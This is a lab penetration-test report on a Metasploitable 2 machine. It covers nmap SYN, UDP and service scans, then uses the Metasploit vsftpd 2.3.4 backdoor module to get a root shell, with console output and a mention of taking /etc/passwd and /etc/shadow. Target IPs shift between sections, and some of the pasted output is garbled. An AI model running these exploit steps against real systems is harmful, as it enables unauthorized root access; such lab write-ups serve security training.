# ACSP Network Security Assessment Report

v.1.0

**Researcher Name**: Adebanjo Ambrose Falade **Email:** [faladeadebanjo@gmail.com](mailto:faladeadebanjo@gmail.com)

### **DISCLAIMER**

**The information presented in this document is provided as is and without warranty. Vulnerability assessments are a "point in time" analysis and as such it is possible that something inthe environment couldhave changedsince the tests reflectedinthis report were run. Also, it is possible that new vulnerabilities may have been discovered since the tests were run. For this reason,this report should be considered a guide, not a 100% representation of the risk threatening your systems, networks, and applications.**

# **Table of Contents**



#### **1.0 Introduction**

A vulnerability assessment is the process of defining, identifying, classifying, and prioritizing vulnerabilities in computer systems, applications and network infrastructures and providing the organization doing the assessment with the necessary knowledge, awareness and risk background to understand the threats to its environment and react appropriately.

A vulnerability assessment process that is intended to identify threats and the risks they pose typically involves the use of automated testing tools, such as [network security scanners,](https://searchsecurity.techtarget.com/definition/vulnerability-scanning) whose results are listed in a vulnerability assessment report.

The objective of this assessment is to perform an internal Network Scanning to discover open ports available in Metasploitable 2 operating system's Network and perform penetration testing on them.

For the Vulnerability Assessment Report of Milestone 2, We will be performing Network Scan technique using Nmap tool to discover open ports, running services, Perform exploitation on those Ports.

### **2.0 Target Details**

As part of Milestone 2, we will be scanning network of Metasploitable 2 vulnerable machine and the IP assigned to the network is 192.168.1.103



### **3.0 NMAP Scan**

For the Vulnerability Assessment Report of Milestone 2, we will be performing Network Scan technique using Nmap tool to discover open ports, running services. Below screenshot shows all available ports with their service name and versions which we will be exploiting later.

#### **Network Scan**

The first step towards doing what we want to achieve is a service scan that looks at all the 65535 ports of Metasploitable 2 to see what's running where and with what version. You will notice the result in the image below.

nmap -p- -sV 192.168.1.103



#### **TCP Stealthy Scan**

A TCP **SYN Scan** also known as **stealthy** works this way: system A, that represents our attacking machine, sends to the target system B the SYN and waits for the SYN-ACK. If B responds, which means the port is open, A does not send the final ACK. If A does not receive the SYN-ACK the port can be either closed or filtered (this can indicate the presence of a Firewall). In this way we have performed a TCP port scan without establishing a full connection with the target. Resuming and detailing:

Open port: A sends SYN to B and B responds with SYN-ACK;

Closed port: A sends SYN to B and B responds with RST-ACK (Reset-Acknoledgement); Filtered port: A sends SYN to B, but does not receive a response or receives an ICMP port unreachable error message.

Even if this type of scan is the default one, we can set it up with the "-sS" parameter followed by the IP address of the target:

root@kali:~# nmap -sS 192.168.1.100

```
Starting Nmap 7.30 ( https://nmap.org ) at 2016-10-22 20:07 CEST
Nmap scan report for 192.168.1.100
Host is up (0.00020s latency).
Not shown: 977 closed ports
PORT
        STATE SERVICE
21/tenopen ftp
22/topopen ssh
23/topopen telnet
25/topopen smtp
53/topopen domain
80/\text{tcp}open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
```
#### **UDP Scan**

Until now we have performed TCP port scan. UDP scan is really different since UDP is a connectionless protocol. It can happen that even if a UDP port is open it might not respond to any received UDP packet. During a UDP scan the attacker machine sends a UDP packet to the target port: if the port is open the attacker machine receives a response; if the port is closed Nmap receives an ICMP port unreachable message. If the attacker machine does not receive any response there are two possibilities: the port is open but the service is not responding to Nmap probes or the traffic is filtered due to the presence of a Firewall.

A UDP scan can be launched with the option "-sU":



As reported, we have scanned 1000 ports and 994 of them are identified as closed. As stated before, when Nmap does not receive any response it classifies the port either as open or filtered. Moreover **UDP scan** is time consuming: 1082.85 seconds, which are about 18 minutes.

#### **Nmap Service scan with OS detection**

Use the following command to start the Nmap port scan with service and OS detection:

Nmap –sS –sV -O [target IP address]

After running this command NMap will return a list of open ports and the connected services:



### **4.1 Vulnerabilities**



1

#### **Port 21 scan**

*In the picture above we can see a list of open ports. Our job as pentesters is to determine how secure (or not) are the services running in those ports. We'll start with port 21, ftp default port.*

#### **Exploitation**

This version of ftp has a malicious backdoor installed on it that grants the attacker root access into the target machine. After reading about the exploit, I went and searched for it in the exploit database.

msfconsole search vsftpd 2.3.4

The exploit is available in the database, so I can use the exploit to gain access into the target machine.



```
use exploit/unix/ftp/vsftpd 234 backdoor
show options
set RHOSTS 192.168.100.13
exploit
```
After running the exploit, we get a shell inside the target machine. Running whoami shows that I am running as root, hence we have achieved our goal.

```
msf5 exploit()
                                                                           \binom{1}{2} > set RHOSTS 192.168.100.13
RHOSTS \Rightarrow 192.168.100.13
                                                      234_backdoor) > exploit
msf5 exploit(u
\begin{array}{ll} \texttt{[}\ast$] & 192.168.100.13:21 - Banner: 220 (vsFTPd 2.3.4)\\ \texttt{[}\ast$] & 192.168.100.13:21 - USER: 331 Please specify the password.\\ \texttt{[+]} & 192.168.100.13:21 - Backdoor service has been spawned, handling ...\\ \texttt{[+]} & 192.168.100.13:21 - UTC: uid=0(root) gid=0(root). \end{array}[*] Found shell.
[*] Command shell session 1 opened (192.168.100.14:40835 → 192.168.100.13:6200) at 2020-08-12 22:04:33 +0200
uid=0(root) gid=0(root)
whoami
_{\text{root}}п
```
**Workaround/ Solution:** This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th, 2011 and July 1st, 2011 according to the most recent information available. This backdoor was removed on July 3rd, 2011.

**Upgrading to latest version of VSFTPD will resolve this issue.**

**In conclusion:** we scanned port 21 and determined that a vulnerable version was running the FTP service. Using MSF we were able to:

create a remote session,

get the /etc/passwd and /etc/shadow files

**References:** K. Katterjohn, "Port Scanning techniques," 3 8 2007. [Online]. Available:

http://www.insecure.in/papers/portscan\_tech.pdf. [Accessed 26 May 2017].

"vsftpd backdoor command execution," [Online]. Available: https://www.exploitdb.com/exploits/17491/. [Accessed 22 May 2017].

# **4.2 Vulnerabilities**





**Reference:** https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b

# **4.3 Vulnerabilities**

